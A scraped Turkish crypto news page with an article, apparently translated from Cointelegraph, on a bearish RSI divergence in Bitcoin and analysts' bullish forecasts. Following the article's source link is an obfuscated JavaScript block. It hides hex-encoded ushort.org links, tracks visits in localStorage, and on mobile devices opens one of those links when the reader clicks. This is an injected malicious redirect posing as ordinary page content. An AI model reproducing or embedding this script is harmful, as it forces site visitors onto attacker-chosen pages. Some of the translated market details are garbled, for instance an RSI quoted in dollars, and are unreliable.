<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p>&nbsp;</p>
<h3><b>Düşüş eğilimi</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Normal bir RSI momentumu, fiyat hareketini takip etme eğilimindedir. Bununla birlikte, fiyat yükseldiğinde yükselir ve fiyat düştüğünde düşer. Ancak bazı durumlarda, RSI fiyat trendlerini takip etmekten sapar ve bu da RSI ayrışmasına yol açar.</span></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p><span style="font-weight: 400;">Teknik analistler, RSI sapmasını, fiyat geri dönüşlerini tespit etmek için güçlü bir sinyal olarak görüyor. Örneğin, fiyatın düştüğü ve RSI&#8217;nın yükseldiği bir yükseliş ayrışması, tüccarların bir toparlanma beklentisiyle varlığı satın almalarını sağlar. Benzer şekilde, yükselen fiyatlar ve düşen RSI içeren düşüş eğilimi, tüccarları bir geri çekilme beklerken en üstte kar elde etmeye yönlendirir.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Aşağıdaki günlük Bitcoin grafiği, kripto para biriminin düşüş eğiliminde olduğunu gösteriyor. Aşağı yönlü sinyal, Bitcoin 50.000 doların üzerinde yükselişi kırmak için mücadele ederken ortaya çıkıyor. Pazar günü, kıyaslama kripto para birimi, benzer bir %72.36&#8217;lık yükselişin ardından 3 Ağustos&#8217;ta elde ettiği üç ayın en yüksek seviyesi olan 50.505$&#8217;dan %4.19 daha düşük veya 48.387$&#8217;da işlem görüyordu.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Öte yandan, Bitcoin&#8217;in günlük RSI&#8217;si başlangıçta fiyatlar ile senkronize bir şekilde yükseldi ancak 30 Temmuz&#8217;da fiyatın çok ilerisinde 50.505 $&#8217;a ulaştı. 30 Temmuz&#8217;dan bu yana, Bitcoin fiyatı bir dizi daha yüksek zirveler oluştururken, RSI daha düşük zirveler yazdırdı ve bu da yukarı yönlü bir momentumun zayıfladığını gösteriyor.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Ocak ve Nisan 2021 arasındaki benzer bir düşüş farklılığı, aşağıdaki grafikte gösterildiği gibi Bitcoin fiyat düşüşünü tahmin etmede etkili oldu.</span></p>
<p>&nbsp;</p>
<h3><b>Yükseliş göstergeleri</b></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Düşüş eğilimi sinyali, Bitcoin&#8217;in akredite yatırımcılar arasında enflasyonist baskılara karşı tercih edilen bir riskten korunma aracı olacağı beklentisinin ortasında, 30.000 doların üzerinde güçlü bir şekilde tutunduğu için geliyor.</span></p>
<p><span style="font-weight: 400;">Ancak genede yatırım araştırmacısı Lyn Alden ve Fundstrat CEO&#8217;su Tom Lee de dahil olmak üzere birçok analistin 2021&#8217;de kripto para birimi için 100.000 dolarlık bir değerleme ön görmesine yol açtı.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Cuma günü, Federal Rezerv Başkanı Jerome Powell&#8217;ın bu yılki Jackson Hole sempozyumunda enflasyon yanlısı, güvercin bir politika görünümü sunmasından sonra Bitcoin fiyatı bir saat içinde 1.500 dolar arttı.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Sonuç olarak, Bitcoin için en büyük yükseliş göstergesi, sıfıra yakın faiz oranı politikasıyla birlikte Fed&#8217;in aylık 120 milyar dolarlık agresif varlık satın alma programı olmaya devam ediyor.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Güçlü temel, teknik analistleri Bitcoin pazarında uzun vadeli bir yükseliş eğilimi tasavvur etmeye sevk etti. Yani, bağımsız piyasa analisti Teddy Cleps, tüccarlar için bir birikim alanı görevi gören kilit dalga desteğine dayalı olarak kripto para birimi için yükseliş görünümü sunduğunu bizimle paylaşıyor.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Benzer şekilde, başka bir piyasa analisti Ryan Clark, Bitcoin&#8217;in Aralık 2020&#8217;deki yükseliş patlamasından önce 24.000 doların altında işlem gördüğü zamanki gibi yalnızca 50.000 doların altında konsolide olduğunu belirtti.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Öte yandan TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini ancak kripto para biriminin alt aralıktan çekici bir toparlanma kaydedeceğine ikna olduğunu belirtti.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">Ayrıca analistin, Bitcoin&#8217;in tüm zamanların en yüksek seviyesi olan 65.000 $&#8217;ı uzun vadeli yukarı yönlü hedefi olarak da gösterdiğini gözardı etmeyelim.</span></p>
<p><a href="https://cointelegraph.com/news/bitcoin-s-key-momentum-metric-just-flashed-bearish-with-btc-price-pinned-under-50k" target="_blank" rel="noopener" data-schema-attribute=""><strong>Kaynak</strong></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="monsterinsights-widget-popular-posts monsterinsights-widget-popular-posts-alpha monsterinsights-popular-posts-styled monsterinsights-widget-popular-posts-columns-2"><ul class="monsterinsights-widget-popular-posts-list"><li ><a href="https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li><li ><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><div class="monsterinsights-widget-popular-posts-text"><span class="monsterinsights-widget-popular-posts-title" >Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</span><div class="monsterinsights-widget-popular-posts-meta" ></div></div></a></li></ul></div><p></p><!-- CONTENT END 1 -->
</div></div>
            <div class="reaction-wrapper reaction-wrapper-style-1">
      
        <div class="reaction-wrapper-inner">
                      <div class="reaction-wrapper-icons" data-post-id="197380" >
              
                      <div data-reaction="be_endim" aria-label="Beğendim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="be_endim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/like.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Beğendim</div>
                      </div>
                    
                      <div data-reaction="dikkatimi_ekti" aria-label="Dikkatimi Çekti" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="dikkatimi_ekti" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/lightning.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Dikkatimi Çekti</div>
                      </div>
                    
                      <div data-reaction="do_ru_bilgi" aria-label="Doğru Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="do_ru_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/correct.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Doğru Bilgi</div>
                      </div>
                    
                      <div data-reaction="e_siz_bilgi" aria-label="Eşsiz Bilgi" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="e_siz_bilgi" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/diamond.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Eşsiz Bilgi</div>
                      </div>
                    
                      <div data-reaction="alk_l_yorum" aria-label="Alkışlıyorum" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="alk_l_yorum" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/clapping.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Alkışlıyorum</div>
                      </div>
                    
                      <div data-reaction="sevdim" aria-label="Sevdim" data-reacted="no" class="reaction-item">
                        <div class="reaction-count">0</div>
                        <div class="reaction-bar" style="height: 0px"></div>
                        <div class="reaction-img">
                          <img class="kanews-lazy" alt="sevdim" data-src="https://demo.kanthemes.com.tr/kanews/kripto/wp-content/uploads/2021/08/heart.png" src="[data-uri]" width="40" height="40" >
                        </div>
                        <div class="reaction-text">Sevdim</div>
                      </div>
                                </div>
        </div>
      </div>

    	<div class="kanews-banner kanews-banner-single"><div role="alert" style="
   margin: 1.5rem 0;
    background: #f1f1f1;
    padding: 1.5rem;
    border-radius: 2px;
    font-size: 12px;
">
  
<div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>




Sorumluluk Reddi Beyanı:<br><br>
Bu sitede yer alan tüm bilgiler haber ve bilgilendirme amaçlı olup yatırım tavsiyesi değildir.Çok riskli bir yatırım aracı olan kripto paralara kaybına tahammül edemeyeceğiniz bir yatırım yapmaktan kaçınınız.</div>
</div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://koinmedya.com/etiket/bitcoin/" rel="tag"># bitcoin</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc/" rel="tag"># btc</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/btc101/" rel="tag"># BTC101</a> <a class="kanews-entry-tag" href="https://koinmedya.com/etiket/kriptopara/" rel="tag"># kriptopara</a></div>    </div>

  </article>
      <div class="kanews-section-box" id="related-articles">
      <div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div>      <div class="row equal-height">
        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" class="kanews-post-href" aria-label="Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Kaldıraçlı Panik Bitti: BlackRock&#039;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte TraderXO">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/kaldiracli-panik-bitti-blackrocka-gore-kurumsallar-sakin-kripto-sektoru-ai-gucuyle-yukseliste/" rel="bookmark">Kaldıraçlı Panik Bitti: BlackRock&#8217;a Göre Kurumsallar Sakin, Kripto Sektörü AI Gücüyle Yükselişte</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" class="kanews-post-href" aria-label="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="Golden cross Bitcoin fiyatını" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/10/Bitcoin-golden-cross.jpg" title="Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak? TraderXO">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-rekorundan-dustu-btc-8-guclendi-likidite-kriptoya-mi-akacak/" rel="bookmark">Altın Rekorundan Düştü, BTC %8 Güçlendi: Likidite Kriptoya mı Akacak?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">2 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" class="kanews-post-href" aria-label="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="polymarket (1)" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/11/polymarket-1-282x188.jpg" title="Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin TraderXO">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/" rel="bookmark">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" class="kanews-post-href" aria-label="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="jack dorsey bitcoin" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2019/03/jack-dorsey-bitcoin-koinmedya-com-e1641925379443-282x188.jpg" title="Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor TraderXO">					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://koinmedya.com/dorsey-ve-kripto-savunuculari-signale-bitcoin-entegrasyonu-icin-baski-yapiyor/" rel="bookmark">Dorsey ve Kripto Savunucuları, Signal’e Bitcoin Entegrasyonu İçin Baskı Yapıyor</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-5893" href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/">Coin Haberleri</a>        <span class="kanews-post-date">3 ay önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://koinmedya.com/newsmaxten-buyuk-kripto-hamlesi-5-milyonluk-bitcoin-ve-trump-coin-alimi/" class="kanews-post-href" aria-label="Newsmax&#8217;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="bitcoin-dominance-indicator" decoding="async" data-sizes="auto" data-src="https://koinmedya.com/wp-content/uploads/2024/10/bitcoin-dominance-indicator-282x188.jpg" title="Newsmax&#039;ten Büyük Kripto Hamlesi: $5 Milyonluk Bitcoin ve Trump Coin Alımı TraderXO">					</div>

	    <div class="kanews-post-content">
      
